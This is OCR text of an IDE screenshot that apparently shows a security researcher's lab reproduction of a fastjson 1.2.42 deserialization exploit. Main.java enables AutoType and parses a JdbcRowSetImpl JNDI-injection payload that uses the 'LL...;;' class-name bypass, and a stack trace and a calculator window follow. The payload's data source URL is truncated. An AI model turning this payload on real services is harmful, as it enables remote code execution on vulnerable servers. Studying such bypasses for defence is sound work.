 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_1_2_42 - Main.java
fastjson_1_2_42 src main java org example Main main
Current File
Project
Main.java
Project
fastjson_1_2_42 E:\javaSec\fastjson_1_2_42
.idea
src
main
java
org.example
Main
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.42
fastjson-1.2.42.jar library root
com.alibaba.fastjson
annotation
asm
parser
serializer
support
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourc
,\"autoCommit\":true}";
11 JSONObject.parse(payload);
12 }
13 }
2
Notifications
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 11 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 16 more
Structure
Bookmarks
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 2 sec, 373 ms (moments ago)
10:150 LF UTF-8 4 spaces